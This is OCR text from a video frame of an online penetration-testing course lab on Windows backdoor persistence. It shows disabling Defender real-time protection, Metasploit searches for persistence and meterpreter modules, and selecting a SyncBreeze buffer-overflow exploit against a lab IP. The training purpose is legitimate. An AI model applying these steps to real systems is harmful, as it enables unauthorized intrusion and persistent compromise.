 Backdoor - Registry Persistence
1. Script in Registry only (no files on disk)
2. Script in startup folder on disk
3. My custom windows Service
kali > sudo -s
root >
apt update && apt -y upgrade
msfconsole
search path:windows persistence
Windows 10 > gpedit
Computer Configuration >
Administrative Templates >
Windows Components >
Microsoft Defender Antivirus >
Real-time Protection >
Turn off real-time protections - Enable
msf >
search windows/meterpreter
grep https search windows/meterpreter
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
Kali - VMware Workstation
קורסים מקצועיים אונליין
www.PracticU.com
File Edit View VM Tabs Help
Kali Win10 - Server
root@kali: /home/kali 03:26 AM
root@kali: /home/kali
File Actions Edit View Help
5 post/windows/manage/persistence_exe normal No Windows Manage Persistent E
XE Payload Installer
6 exploit/windows/local/s4u_persistence 2013-01-02 excellent No Windows Manage User Level P
ersistent Payload Installer
7 exploit/windows/local/persistence 2011-10-19 excellent No Windows Persistent Registry
Startup Payload Installer
8 exploit/windows/local/persistence_service 2018-10-20 excellent No Windows Persistent Service
Installer
9 exploit/windows/local/registry_persistence 2015-07-01 excellent Yes Windows Registry Only Persi
stence
10 exploit/windows/local/persistence_image_exec_options 2008-06-28 excellent No Windows Silent Process Exit
Persistence
File System
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/persistence_image_exec_op
tions
msf6 > search path:windows persistence
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ps_wmi_exec 2012-08-19 excellent No Authenticated WMI Exec via Powershell
1 exploit/windows/local/vss_persistence 2011-10-21 excellent No Persistent Payload in Windows Volume Shadow Copy
2 post/windows/manage/sshkey_persistence good No SSH Key Persistence
3 exploit/windows/local/wmi_persistence 2017-06-06 normal No WMI Event Subscription Persistence
4 post/windows/gather/enum_ad_managedby_groups normal No Windows Gather Active Directory Managed Groups
5 post/windows/manage/persistence_exe normal No Windows Manage Persistent EXE Payload Installer
6 exploit/windows/local/s4u_persistence 2013-01-02 excellent No Windows Manage User Level Persistent Payload Installer
7 exploit/windows/local/persistence 2011-10-19 excellent No Windows Persistent Registry Startup Payload Installer
8 exploit/windows/local/persistence_service 2018-10-20 excellent No Windows Persistent Service Installer
9 exploit/windows/local/registry_persistence 2015-07-01 excellent Yes Windows Registry Only Persistence
10 exploit/windows/local/persistence_image_exec_options 2008-06-28 excellent No Windows Silent Process Exit Persistence
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/persistence_image_exec_options
msf6 >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.